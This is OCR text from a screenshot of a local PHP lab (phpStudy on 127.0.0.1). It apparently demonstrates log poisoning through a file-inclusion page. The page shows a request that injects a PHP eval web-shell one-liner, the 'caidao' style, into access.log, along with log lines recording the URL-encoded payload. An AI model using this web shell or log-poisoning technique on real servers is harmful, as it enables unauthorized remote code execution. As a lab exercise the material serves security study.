 后退
搜索
文件夹
地址(D)
C:\Program Files\phpStudy\Ap
名称
access.log
error.log
httpd.pid
1
127.0.0.1/fileinc
php
搜索
NETCRAFT
Services
[No information available]
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/fileinclude.php?filename=<?php @eval($_POST['caidao']);?>
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
800] "GET /fileinclude.php?filename=123 HTTP/1.1" 200 401
800] "GET /fileinclude.php?filename=%3C?php%20@eval($_POST[%27caidao%27]);?%3E HTTP/1.1" 200 471
800] "GET /phpinfo.php HTTP/1.1" 200 56469
800] "GET /phpinfo.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524
800] "GET /phpinfo.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146
800] "GET /fileinclude.php?filename=%3C?php%20@eval($_POST[%27caidao%27]);?%3E HTTP/1.1" 200 454
open stream:
']);?>' for
记录的日志被url编码了，